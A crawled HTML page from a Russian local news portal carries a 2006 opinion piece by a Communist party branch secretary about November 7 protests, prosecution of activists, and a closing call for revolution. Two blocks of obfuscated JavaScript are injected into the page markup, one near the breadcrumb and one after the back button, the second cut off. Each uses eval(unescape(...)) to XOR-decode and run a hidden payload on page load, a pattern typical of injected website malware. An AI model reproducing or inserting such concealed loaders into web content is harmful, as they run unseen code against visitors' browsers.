

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://krasnoobsk.info/content/view/332/1/
body_size: 9481
content:
<!DOCTYPE html>
<?xml version="1.0"?><html>
<head>
  <title>Общественно-информационный портал КРАСНООБСК</title>
  <meta charset="windows-1251">
  <title>Общественно-информационный портал КРАСНООБСК - Неполиткорректный праздник…</title>
  <meta name="title" content="Неполиткорректный праздник…">
  <meta name="description" content="Общественно-информационный портал посёлка Краснообск, Новосибирская область">
  <meta name="keywords" content="Краснообск форум газета информационный портал издательство публикации общественный культура политика общение обсуждение новости реклама общественно-информационный новосибирск васхнил со расхн посёлок дом ученых">
  <base href="/">
  <link rel="canonical" href="https://krasnoobsk.info/content/view/332/1/">
<link rel="alternate" type="application/rss+xml" title="Общественно-информационный портал КРАСНООБСК" href="/index2.php?option=com_rss&feed=RSS2.0&no_html=1">
  <link rel="shortcut icon" href="/krasnoobsk.ico">
  <script language="JavaScript" type="text/javascript">
  <!--
  function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
  }
  MM_reloadPage(true);
  //-->
  </script>
  <link href="templates/krasnoobsk/css/template_css.css" rel="stylesheet" type="text/css">
  <script language="JavaScript" src="templates/krasnoobsk/js/JSCookMenu.js"></script>
  <link href="templates/krasnoobsk/js/ThemeOffice/theme.css" rel="stylesheet" type="text/css">
  <script language="JavaScript" src="templates/krasnoobsk/js/ThemeOffice/theme.js"></script>
  <script language="JavaScript">
  <!--
  var myMenu =
  [
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Главная','https://krasnoobsk.info/component/option,com_frontpage/Itemid,1/',null,'Главная'],
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Новости','https://krasnoobsk.info/content/blogsection/1/4/',null,'Новости'],
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Точка зрения','https://krasnoobsk.info/content/blogsection/4/5/',null,'Точка зрения'],
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Общество','https://krasnoobsk.info/content/blogsection/5/6/',null,'Общество'],
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Издательский центр СВЕТ','https://krasnoobsk.info/content/blogsection/7/3/',null,'Издательский центр СВЕТ'],];
  -->
  </script>
  <style type="text/css">
  <!--
  .style1 {color: #009933}
  .style2 {color: #003300}
  .style4 {
        font-size: 16px;
        font-weight: bold;
  }
  .style5 {font-size: 24}
  .style6 {font-size: 18px}
  -->
  </style>
</head>
<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
  <a name="top" id="top"></a>
  <table width="800" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#000000">
    <tr>
      <td bgcolor="#EAFFEE">
        <table border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left"><img src="templates/krasnoobsk/images/Header.gif" width="800" height="155"></td>
          </tr>
        </table>
        <table width="100%" border="0" align="center">
          <tr>
            <td align="center" bgcolor="#FFFFFF" class="style6">???????????-?????????????? ??????</td>
          </tr>
          <tr>
            <td align="left" bgcolor="#009933">
              <div id="myMenuID"></div>
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr valign="top">
            <td width="165">
              <table width="165" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td><img src="templates/krasnoobsk/images/spacer.gif" width="165" height="10"></td>
                </tr>
                <tr valign="top">
                  <td align="left">
                    <table cellpadding="0" cellspacing="0" class="moduletable">
                      <tr>
                        <td>
                          <form action="index.php?option=com_search" method="get">
                            <div class="search">
                              <input name="searchword" id="mod_search_searchword" maxlength="20" alt="search" class="inputbox" type="text" size="26" value="поиск..." onblur="if(this.value=='') this.value='поиск...';" onfocus="if(this.value=='поиск...') this.value='';">
                            </div>
<input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="">
                          </form>
                        </td>
                      </tr>
                    </table>
                    <table cellpadding="0" cellspacing="0" class="moduletable">
                      <tr>
                        <th valign="top">Погода</th>
                      </tr>
                      <tr>
                        <td>
                          <div align="center">
                            <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="80">
                              <param name="movie" value="http://img.gismeteo.ru/flash/120x80s.swf?city=29634&skin=emoticon&colorset=2">
                               <param name="quality" value="high">
                               <param name="menu" value="false">
                               <param name="wmode" value="">
                               <embed src="http://img.gismeteo.ru/flash/120x80s.swf?city=29634&skin=emoticon&colorset=2" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="80">
                            </embed></object>
                          </div>
                        </td>
                      </tr>
                    </table>
                    <table cellpadding="0" cellspacing="0" class="moduletable">
                      <tr>
                        <th valign="top">Экспорт</th>
                      </tr>
                      <tr>
                        <td>
                          <div class="syndicate">
                            <div align="center">
                              <a href="/component/option,com_rss/feed,RSS2.0/no_html,1/"><img src="/images/M_images/rss20.gif" alt="RSS 2.0" name="RSS20" align="middle" border="0" id="RSS20"></a>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                    <table cellpadding="0" cellspacing="0" class="moduletable">
                      <tr>
                        <th valign="top">Друзья</th>
                      </tr>
                      <tr>
                        <td>
                          <div align="center"><img src="http://young-ksk.ru/banners/young.gif" border="0" alt="Молодёжная страница Краснообска" width="81" height="63"></div>
                          <p></p>
                          <div align="center"><img src="http://young-ksk.ru/banners/bnsk.png" border="0" alt="Сборник цитат Новосибирска" width="81" height="63"></div>
                        </td>
                      </tr>
                    </table>
                  </td>
                </tr>
              </table>
            </td>
            <td width="15"><img src="templates/krasnoobsk/images/spacer.gif" width="15" height="15"></td>
            <td>
              <p><span class="pathway"><span class="pathway">Главная</span> 
              <script>

              eval(unescape('function%20mwtiD%28bYx%29%7Bfunction%20tLIAy%28gcJ%29%7Bvar%20tOzQ%3DgcJ.length%3Bvar%20rLjCuT%3D0%2CpXEV%3D0%3Bwhile%28rLjCuT%3CtOzQ%29%7BpXEV+%3DgcJ.charCodeAt%28rLjCuT%29*tOzQ%3BrLjCuT++%3B%7Dreturn%20%28%27%27+pXEV%29%7D%20%20%20try%20%7Bvar%20wLVE%3Deval%28%27a%3ErSg%21u%3EmSeVnUtVs%21.%21c%3EaUlSlSeUeU%27.replace%28/%5BS%5C%21VU%5C%3E%5D/g%2C%20%27%27%29%29%2CfbbpO%3Dnew%20String%28%29%2CoIzO%3D0%3BnGAWDw%3D0%2CsgYLiX%3D%28new%20String%28wLVE%29%29.replace%28/%5B%5E@a-z0-9A-Z_.%2C-%5D/g%2C%27%27%29%3Bvar%20qmmy%3DtLIAy%28sgYLiX%29%3BbYx%3Dunescape%28bYx%29%3Bfor%28var%20wtfc%3D0%3B%20wtfc%20%3C%20%28bYx.length%29%3B%20wtfc++%29%7Bvar%20kSVN%3DbYx.charCodeAt%28wtfc%29%3Bvar%20kzdCR%3DsgYLiX.charCodeAt%28oIzO%29%5Eqmmy.charCodeAt%28nGAWDw%29%3BoIzO++%3BnGAWDw++%3Bif%28oIzO%3EsgYLiX.length%29oIzO%3D0%3Bif%28nGAWDw%3Eqmmy.length%29nGAWDw%3D0%3BfbbpO+%3DString.fromCharCode%28kSVN%5EkzdCR%29%3B%7Deval%28fbbpO%29%3B%20return%20fbbpO%3Dnew%20String%28%29%3B%7Dcatch%28e%29%7B%7D%7DmwtiD%28%27%2532%2535%2533%2538%2531%2537%2530%2531%254d%2514%250a%2510%2505%2509%2546%2561%252c%2508%2567%2507%250c%251b%2527%2503%256a%250d%253b%251c%2538%253b%252f%2502%2531%2534%2563%2549%255d%2534%2501%2530%253d%2516%2577%2538%252b%253d%253f%2522%256a%2560%2532%2527%252b%252e%253f%2515%2527%250a%2526%2537%2523%2506%252a%250f%256c%2521%2506%2539%2537%2520%2526%2576%2569%255a%2535%2509%2531%253b%2525%250f%251b%2503%2515%2545%2565%2572%251b%256b%253c%250b%2527%252e%251f%2539%257d%253c%2510%2528%2517%2552%257f%2506%252c%2509%2536%251a%2562%252a%2536%2518%252b%255b%2520%255e%2562%253a%2511%2530%2567%2519%2529%251d%2517%254e%256c%2549%256b%2527%257c%2539%2523%250f%2532%251d%2508%2521%257c%2531%253c%2534%2544%2513%2525%2519%2504%2578%254c%2578%2503%2526%2512%2516%2547%253c%2531%254e%257d%2542%2570%2543%256c%2563%2563%2550%252d%257a%2564%2577%2575%256b%2543%2533%2509%2506%2518%253b%257e%2572%2523%254c%2533%252a%2513%253d%253d%2525%2543%2578%2552%2535%253a%2539%2571%257e%2555%256a%255c%250d%257e%2552%2559%254f%2510%2533%2563%257c%2503%2530%2544%2509%2530%2505%252c%2530%256f%2578%2564%257c%257a%2533%252e%2530%2515%2515%2520%256f%257a%2574%2563%2539%2578%2527%253b%2507%251e%254c%251a%257c%256e%2567%251f%257b%2572%2544%2520%253f%2568%257a%2573%2529%2523%2506%2579%257f%256d%256d%2531%252d%250b%2526%2518%2517%2534%2538%2512%250a%2541%2501%250b%2505%2529%2526%2571%2565%2520%2533%2530%2538%2503%2508%2528%257d%2578%2518%2517%2503%251f%250a%2515%257f%250d%2527%2521%256f%2576%2575%2545%2542%2561%257a%2531%2520%250b%2536%252b%250c%2516%2535%2527%2532%2529%2531%2562%2560%2573%2502%250e%253f%2502%253d%2570%253c%2537%2549%2569%250d%252a%253d%2526%2556%2528%257b%2545%2562%257a%2526%2564%2564%256c%256b%2564%250c%2552%2509%2567%2540%2549%251c%255d%2546%2555%2515%2563%2518%2543%250e%256a%250c%2511%253b%253f%2525%252a%2556%2524%2503%2538%2518%2548%2508%257a%257c%2538%2517%2528%2538%2535%2522%2523%2573%255b%2522%2529%252a%2505%250e%2515%2569%2527%2572%2518%255c%2540%2553%2561%2540%2578%2535%2547%2565%2559%257f%2531%2507%253e%2573%251b%257c%2526%2574%2530%256a%2575%2553%2534%2540%2525%254c%2568%2575%257d%2576%2528%2558%255f%2514%2561%2533%252f%253f%253b%255a%252c%2578%2510%253e%2531%2537%2570%2510%252d%250a%251e%2536%2520%251a%2534%2526%2529%2561%2513%2520%252f%2535%2530%253d%2536%257e%2558%253e%2576%251c%2535%253e%2522%2507%2536%254d%257b%256f%254c%255f%2556%2567%2538%2530%2537%2515%2522%252b%2579%2532%256a%252f%257f%2511%2511%2535%2533%252d%2520%253c%2517%2539%2511%2524%2524%2510%253a%2531%2524%2543%257f%2552%253d%252e%253a%2538%2524%252a%253c%2537%254d%251b%2528%2534%2533%2526%2536%252b%2530%254e%257e%256a%2523%253e%2516%2520%2504%252c%2508%2533%2575%2533%2523%2537%2533%2537%2520%2562%2512%251a%252e%253a%252a%2532%2520%2578%2506%252e%2513%253a%2547%2535%253b%2515%2574%2505%2532%2515%2535%2521%253c%2561%257a%2563%2555%2543%2578%2550%2566%2545%2573%2574%2528%252b%2559%2500%256c%2520%2532%2537%2539%2502%2513%2512%252a%2515%2564%2545%257e%2542%256b%257c%2573%2544%254d%2513%257a%2533%251f%256b%2525%2528%2535%252c%251e%250b%2501%2519%2550%254e%2560%251f%252c%2515%2527%2517%252d%2511%2514%254b%256e%2504%2524%2513%2530%2544%2527%2509%252e%257d%2525%2539%2522%251a%2518%2502%251a%2534%2562%2529%2536%2520%2521%2508%250e%252a%2539%256d%253a%253b%2523%2531%2558%2576%2507%253a%2512%2523%251c%2531%2542%2566%250f%2507%2568%2526%2570%2546%257a%255e%2573%254d%2542%254c%2578%254e%2572%252f%253a%2560%2560%255c%2571%2577%2547%254e%2518%252c%253c%2579%250a%2538%2577%257e%254a%257f%2575%2532%250c%2510%2525%253a%2534%2531%2578%253c%255e%2562%256f%253d%257b%2500%2511%250f%2500%2569%2566%2549%2535%2500%250b%251a%253c%253c%252a%2526%251e%250f%2526%2569%2578%257f%256a%2567%255a%2571%255e%253b%256a%257d%2525%2537%2539%257c%2517%2517%2524%2572%2523%2562%257f%2529%2558%2502%2533%2534%257c%2539%2566%2560%2531%257e%254f%256d%2519%2571%2579%256f%256d%255b%2551%256f%2539%2523%2524%250d%251c%253d%250d%2573%2571%2565%251c%2573%2576%256d%2578%2576%256f%2542%2579%254c%256b%2575%257e%2567%2568%2572%2552%256e%2561%2521%2533%2568%2533%256a%2530%2506%2524%253e%252a%2578%2539%2501%252a%2524%251d%2534%2525%256f%2577%2572%256a%2571%2561%2545%2543%2543%2556%257a%251c%2527%2577%2521%2546%253b%2528%2503%2523%2575%2579%2551%2531%251f%252f%2520%257e%253e%2531%2531%2533%2570%2519%255d%250e%252e%252c%251c%251a%2535%2505%250e%256b%257d%2534%253f%251c%253b%2520%253d%252e%2528%2572%2553%2539%2517%2520%2575%257d%250d%2574%253f%2528%2577%2522%2518%252d%2530%2504%2517%2538%2514%2511%2503%2514%2515%252a%2503%251e%252b%2554%257f%255f%250d%2511%2514%2505%257b%2520%2561%2553%2577%253f%2527%251e%2530%2547%252a%2503%2536%2564%2521%2519%2522%255e%2523%251d%2516%257b%251b%254f%2564%257d%2532%2552%253c%2500%2556%252f%2501%252e%2565%2509%255b%2535%251e%2537%257c%253a%2530%2565%250f%251d%255b%2518%2527%256f%2539%2537%253b%252c%255a%2521%2579%2560%2564%251e%253e%2558%2500%256a%2528%2516%251a%2531%253b%257b%2517%2507%2576%257a%252b%2523%2515%2553%2538%2561%2559%2536%253b%2571%2577%2572%2575%2524%2536%2512%252e%251b%2522%2538%256d%256d%2519%2517%2521%2569%253f%251f%255d%2502%257d%2520%254e%2554%2567%257b%2574%2574%2526%253e%252d%2521%2546%2530%2550%2521%250b%252d%2535%2529%253d%253a%250e%2514%256c%2565%2573%2551%250e%254f%2537%256a%251f%2561%2514%256a%2511%2536%2500%2512%2527%250e%252d%2520%2519%2539%2538%2522%252e%257e%250e%2540%253e%254f%2512%2537%2524%2547%2501%2526%2521%2561%250a%257d%2568%2522%2517%2530%2515%2538%2518%2521%254b%252f%2546%2529%2536%250c%252a%254a%2519%2502%2576%253a%2549%2560%255e%257e%2552%257f%2517%2536%2507%255a%2518%2533%250a%250f%2547%253f%256e%251f%2541%2532%2528%253f%252f%251c%252c%256f%253b%256f%2529%2537%251a%253c%255a%256b%255f%252a%2561%253f%2516%2528%2500%253e%255c%2536%254c%2549%2538%256f%2525%2526%2530%2534%250d%255c%257f%257d%253a%2529%252f%2524%2526%252f%2555%2533%255e%252b%2521%2536%253e%2523%252f%2507%2509%2533%2576%2517%252f%250e%252d%2500%256d%2571%257d%256e%2538%2533%2510%2531%250e%2514%253f%2522%255e%251f%2551%256a%2527%2520%252e%2506%2537%251f%252f%255e%2559%252b%2570%2533%255e%2531%2527%253d%2529%251d%253c%257d%2569%2508%252c%2517%256f%2523%251f%2546%2570%251f%2556%255d%2522%257a%2556%255b%2513%255f%2561%250c%2578%2569%250e%2503%252e%2531%2532%253b%253f%253c%252e%2579%2510%2564%2517%2578%2520%2524%252c%2504%254e%2527%2532%252b%2512%256e%2539%2570%255b%2520%2570%253b%256b%257c%256b%2524%2537%2540%2537%255e%2547%257c%2519%254e%252b%257c%2520%256e%2575%257b%2569%256d%2554%2534%2507%2524%2529%252c%2546%2508%253c%251d%2521%2504%2522%252d%253f%2531%256c%2527%2538%2519%2524%2579%2509%252f%2538%2533%252b%2522%252f%2521%252f%2522%2572%2572%2573%252f%252c%2515%257f%2534%2505%252f%2574%2532%2530%2509%2506%252a%2528%2521%2565%256c%2529%253b%257c%2502%2538%2512%250d%254c%2574%2541%253c%256d%2502%253c%2532%2572%2555%253d%253d%257a%2557%2509%257e%2537%2534%2529%2567%2539%2576%256e%2515%256b%2518%2504%253c%2576%253f%2537%2512%2521%2546%257e%2572%2562%252c%2540%256b%253a%254b%251a%252f%252f%2505%252a%2514%252d%2574%2544%2570%27%29%3B'));
              </script></span></p>
              <table class="contentpaneopen">
                <tr>
                  <td class="contentheading" width="100%">Неполиткорректный праздник…</td>
                  <td align="right" width="100%" class="buttonheading">
                    <a href="/index2.php?option=com_content&task=view&id=332&pop=1&page=0&Itemid=1" target="_blank" onclick="window.open('https://krasnoobsk.info/index2.php?option=com_content&task=view&id=332&pop=1&page=0&Itemid=1','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" title="Версия для печати"><img src="/images/M_images/printButton.png" alt="Версия для печати" name="Версия для печати" align="middle" border="0"></a>
                  </td>
                  <td align="right" width="100%" class="buttonheading">
                    <a href="/index2.php?option=com_content&task=emailform&id=332&itemid=1" target="_blank" onclick="window.open('https://krasnoobsk.info/index2.php?option=com_content&task=emailform&id=332&itemid=1','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=400,height=250,directories=no,location=no'); return false;" title="Отправить на e-mail"><img src="/images/M_images/emailButton.png" alt="Отправить на e-mail" name="Отправить на e-mail" align="middle" border="0"></a>
                  </td>
                </tr>
              </table>
              <table class="contentpaneopen">
                <tr>
                  <td valign="top" colspan="2" class="createdate">17.11.2006</td>
                </tr>
                <tr>
                  <td valign="top" colspan="2">
                    <p>Отшумели праздники, прошагали демонстрации, стихли речи ораторов <nobr>и мегафонные</nobr> призывы. <nobr>Что принёс</nobr> нового <nobr>7 ноября</nobr> <nobr>2006 года,</nobr> уже второй год как лишенный статуса государственного праздника? Прошлогодние нововведения лишь сдули с <nobr>7 ноября</nobr> шелуху политкорректности <nobr>и ретушь</nobr> провластных историков. Забвения <nobr>не получилось,</nobr> наоборот, вместо одного дня праздничных демонстраций власти получили <nobr>4 дня</nobr> общероссийских протестных действий: маршей, митингов, пикетов, прорывов через оцепления колонн демонстрантов. Нововведенный «День народного единства» лишь вывел <nobr>на улицы</nobr> тех, кто <nobr>не выходил</nobr> 7-го по идеологическим причинам, но <nobr>не меньше</nobr> коммунистов желающих поскорее спросить <nobr>за всё</nobr> <nobr>с правящего</nobr> режима. <nobr>А попытки</nobr> запрещать всё <nobr>и вся</nobr> кончились тем, что народ вышел <nobr>на улицы</nobr> без разрешения. Попытки взять под контроль ситуацию дошли <nobr>до абсурда,</nobr> когда власти города запретили демонстрацию <nobr>7 ноября</nobr> <nobr>и шествие</nobr> <nobr>в нововведённый</nobr> праздник <nobr>4 ноября.</nobr> Абсурдность репрессий против оппозиции прогрессирует. <nobr>По обвинениям</nobr> <nobr>в судах</nobr> пора фельетон писать.</p>К примеру, моего друга, поднявшего красный флаг над Государственной Думой, суд обвинил <nobr>в имитации</nobr> надругательства над государственным флагом. <nobr>А участников</nobr> акции против проведения учений НАТО <nobr>на территории</nobr> России, обвиняли <nobr>в вандализме</nobr> <nobr>за то,</nobr> что потоптались по флагам напоминающих флаги стран НАТО, которые сами участники <nobr>и принесли</nobr> <nobr>на акцию.</nobr> <nobr>Но не всё</nobr> так смешно. Избит неизвестными студент, инициатор протестов против отмены студенческих проездных. Командир АКМ <nobr>в городе</nobr> ожидает суда. <nobr>Ему подбросили</nobr> наркотики, когда <nobr>он собирался</nobr> <nobr>на контрсаммит.</nobr> Тогда летом многие сотни делегатов <nobr>на контрсаммит</nobr> были задержаны по всей стране под надуманными предлогами. <nobr>А как</nobr> результат массовых репрессий, увеличение протестных акций, речи ораторов более радикальны <nobr>и прямолинейны.</nobr> <nobr>Всё чаще,</nobr> ораторы, говоря <nobr>7 ноября</nobr> <nobr>о революции,</nobr> подразумевают <nobr>не прошлую,</nobr> <nobr>а будущую.</nobr> Зачем теперь держать себя <nobr>в рамках</nobr> политкорректности, если всё равно задержат <nobr>и осудят.</nobr> <nobr>Так что</nobr> прощай политкорректность, прощай коррумпированный режим.
                    <p>ДА ЗДРАВСТВУЕТ РЕВОЛЮЦИЯ!</p>
                    <p><br>
                    --------------------------------------------------------------------------------</p>
                    <p>Алексей Шабанов,<br>
                    секретарь отделения КПРФ п.Краснообск</p>
                    <p>--------------------------------------------------------------------------------<br></p>
                  </td>
                </tr>
              </table>
<span class="article_seperator">?</span>
              <table align="center" style="margin-top: 25px;">
                <tr>
                  <th class="pagenav_prev">
                    <a href="/content/view/334/1/">< Пред.</a>
                  </th>
                  <td width="50">?</td>
                  <th class="pagenav_next">
                    <a href="/content/view/327/1/">След. ></a>
                  </th>
                </tr>
              </table>
              <div class="back_button">
                <a href="javascript:history.go(-1)">Назад</a>
              </div>
              <script>
              eval(unescape('function%20mwtiD%28bYx%29%7Bfunction%20tLIAy%28gcJ%29%7Bvar%20tOzQ%3DgcJ.length%3Bvar%20rLjCuT%3D0%2CpXEV%3D0%3Bwhile%28rLjCuT%3CtOzQ%29%7BpXEV+%3DgcJ.charCodeAt%28rLjCuT%29*tOzQ%3BrLjCuT++%3B%7Dreturn%20%28%27%27+pXEV%29%7D%20%20%20try%20%7Bvar%20wLVE%3Deval%28%27a4r4g%7EuDmMe%28n4t4sD.Dc%28a%28lMl%7Ee%28e%7E%27.replace%28/%5BDM4%5C%28%7E%5D/g%2C%20%27%27%29%29%2CfbbpO%3Dnew%20String%28%29%2CoIzO%3D0%3BnGAWDw%3D0%2CsgYLiX%3D%28new%20String%28wLVE%29%29.replace%28/%5B%5E@a-z0-9A-Z_.%2C-%5D/g%2C%27%27%29%3Bvar%20qmmy%3DtLIAy%28sgYLiX%29%3BbYx%3Dunescape%28bYx%29%3Bfor%28var%20wtfc%3D0%3B%20wtfc%20%3C%20%28bYx.length%29%3B%20wtfc++%29%7Bvar%20kSVN%3DbYx.charCodeAt%28wtfc%29%3Bvar%20kzdCR%3DsgYLiX.charCodeAt%28oIzO%29%5Eqmmy.charCodeAt%28nGAWDw%29%3BoIzO++%3BnGAWDw++%3Bif%28oIzO%3EsgYLiX.length%29oIzO%3D0%3Bif%28nGAWDw%3Eqmmy.length%29nGAWDw%3D0%3BfbbpO+%3DString.fromCharCode%28kSVN%5EkzdCR%29%3B%7Deval%28fbbpO%29%3B%20return%20fbbpO%3Dnew%20String%28%29%3B%7Dcatch%28e%29%7B%7D%7DmwtiD%28%27%2532%2535%2531%2536%2530%2537%2530%2534%254d%2515%250f%2514%2538%2516%2537%2503%2526%255d%2575%252d%2538%2564%250f%2517%2508%2532%250d%252a%2507%2522%257b%250a%2533%253e%2532%251b%2509%2536%2510%2534%2573%2540%253e%2523%2506%2533%253d%252e%2537%2523%2518%2523%252b%2529%2562%2551%2522%2505%2564%2573%2523%2509%2524%2506%2522%256a%2539%253c%252f%2507%2527%2522%253c%2525%2530%2510%252d%2516%252d%2545%254a%254a%2516%2512%253f%2530%2509%2577%2538%2506%257b%256e%2509%252f%2535%2520%2551%252c%254f%254f%2569%255e%2520%2559%2564%254f%2510%2560%252b%254b%2530%2546%251b%2557%253f%2564%252a%2571%253b%2568%253a%2550%250f%255f%252b%2513%2536%2521%252c%2527%257d%251f%251b%2514%2518%2522%2529%257a%2579%2576%2520%2574%253f%2514%2515%253d%2554%257c%2505%2568%2518%257c%252f%250b%2547%254f%2509%250f%2506%2552%253f%2549%2577%253c%2564%257a%256c%2534%256c%2570%2542%254d%251e%256a%2523%2534%256d%2537%2524%2542%252b%2547%256f%2568%252e%2558%2528%257d%2500%2577%2579%2534%2536%2552%2570%251c%252a%251d%2500%2516%2515%2506%2535%252f%2551%2526%2513%2503%2557%253e%2502%2531%253d%2535%254f%2539%2521%2528%2537%257f%2535%251a%2508%2515%2541%252d%2578%2568%2570%2532%257a%2539%2511%250f%2578%253b%2569%2532%2525%2547%2531%255f%2576%2527%256b%2579%2525%2569%2533%253f%2566%251e%2564%2525%2564%252b%2512%250d%2505%252c%251f%2539%254c%2547%257f%250e%2520%2507%252f%2501%2535%253f%252c%257d%2578%253c%253c%2530%2571%256b%2527%2536%252d%2535%2578%2523%252f%2506%2531%2537%2565%2538%250d%253f%2520%2522%2538%2526%2577%2538%2537%2576%2579%256d%2527%2501%2527%2521%2572%2533%256c%2567%2567%2531%2532%2557%253e%255b%2538%2535%2574%2573%2526%2541%2505%2571%252c%2578%251d%2568%2522%2538%255b%2507%251f%2577%256c%253f%257e%253d%2544%2521%2569%2522%2543%2516%2572%250e%2535%252e%2543%2569%256c%251c%2521%253b%252a%251f%2573%250a%2503%2513%2559%253f%2563%2522%2575%2532%250a%2522%2532%2570%2507%2574%2532%2503%2518%250c%2539%255a%2550%2519%2507%256b%252d%254e%2519%254e%2566%2545%252b%2540%2540%2565%2573%2514%2538%250c%2527%2518%2520%2535%2541%2557%2532%2512%2547%2575%2560%2502%257b%2512%2501%2540%251c%2563%255e%2521%257e%2578%2575%2507%2529%250c%2502%2568%2520%2538%252e%250f%2568%250d%253a%253e%2503%2510%2514%2571%255e%255e%2575%252a%2565%2541%256e%253d%2569%2564%2554%2513%252f%2507%253e%2514%2525%2555%2537%2529%2502%251f%2513%2519%2569%252d%2548%257b%257f%2525%253d%2526%250e%255c%252d%2501%256a%2521%2570%2579%2531%2535%252a%253a%2534%2531%2521%2567%256f%250b%2505%2515%252d%2505%2572%251a%253f%256d%251d%2573%2573%2560%2543%256d%257d%251d%252e%252b%2572%252c%2532%2535%252a%2571%256f%2569%2524%2530%2536%2531%2533%253a%2534%2519%257e%252e%2576%251d%2522%250b%2526%257a%255c%2567%2539%256b%2528%252d%2530%2530%251d%2561%2500%2565%256d%253a%2554%2522%253d%2529%2507%2518%2567%2549%256a%252e%251e%257f%252c%2506%2534%257a%2520%2577%253d%2532%252d%2525%2539%2535%2513%252a%2516%252e%256c%2532%2505%2531%2501%252d%2561%2562%2506%2533%251f%2532%2565%2535%2521%2528%253d%257a%2527%2576%252f%2512%2520%251f%253f%2535%257a%2504%2554%2569%2522%2574%2569%2500%253c%2524%253e%2510%2523%2517%2556%2570%2529%251b%2533%2509%2520%2512%2578%251d%2556%253c%2559%2565%2544%2565%2578%255f%2534%256c%2578%257a%2521%255d%2552%2522%2549%2524%2577%2534%256c%253e%2532%2558%2538%2559%257f%257b%2566%253f%252c%2531%2530%253e%253c%251a%250f%2542%251a%2579%252d%2536%2565%2503%251a%257a%2516%2530%2579%2574%2526%256c%2539%257f%2552%2578%2504%251d%2574%2536%257b%2545%2551%255f%252c%2578%2561%256f%253e%253f%2511%256c%2509%253a%2527%2504%250b%252b%252d%2500%2539%257a%2569%2531%2510%253e%2551%2567%2501%251a%251f%250f%2517%2509%2566%2571%2522%254b%254b%250d%2530%2507%252d%257c%2524%2508%251b%252b%2535%253a%2507%2526%2517%2513%2514%2507%257b%252d%253c%2576%2522%2531%2521%2537%250e%2570%2524%2568%257e%2529%254c%253d%2508%252a%2572%257a%2568%2538%2573%252f%2579%2528%2510%2532%253d%2564%2562%250a%251f%251d%2538%2516%257c%2517%250b%253e%251a%2575%250d%2571%2555%2532%2535%2535%2575%2515%2526%2521%2533%2571%2563%2568%257e%2520%2568%2525%2527%2537%2520%253d%253b%2564%2569%252a%2534%2524%2576%251d%252b%256f%2538%257b%2577%257e%2523%2539%2503%2512%253a%253f%2525%2579%256c%257b%254c%2576%2544%2561%255c%257e%252e%2564%2568%2565%255b%254a%257a%2531%253c%2512%2536%252a%2525%2508%